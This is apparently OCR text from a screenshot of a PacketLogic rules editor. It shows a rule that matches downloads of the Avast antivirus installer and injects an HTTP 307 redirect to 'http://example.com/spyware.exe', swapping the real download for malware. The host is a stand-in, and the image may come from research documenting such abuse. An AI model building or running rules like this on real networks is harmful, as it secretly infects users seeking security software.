 PacketLogic - Objects & Rules Editor - 192.168.1.25
File Edit
Objects
NetObjects
PortObjects
ProtocolObjects
ServiceObjects
TimeObjects
VlanObjects
PropertyObjects
Avast AV Download
Filename = '/avast_free_antivirus_setup_online.exe'
FlagObjects
MPLSObjects
RewriteObjects
ShapingObjects
StatisticsObjects
Filtering rules
Redirect Download
PropertyObjects
Shaping rules
Statistics rules
Rule name: Redirect Download Rule enable
Action: Inject Quick
Inject Data
HTTP/1.1 307 Temporary Redirect
Location: http://example.com/spyware.exe
Connection: close
Insert 307 Temporary Redirect
Advanced Options
Type Operator Objects
PropertyObjects Equals Avast AV Download
Comment: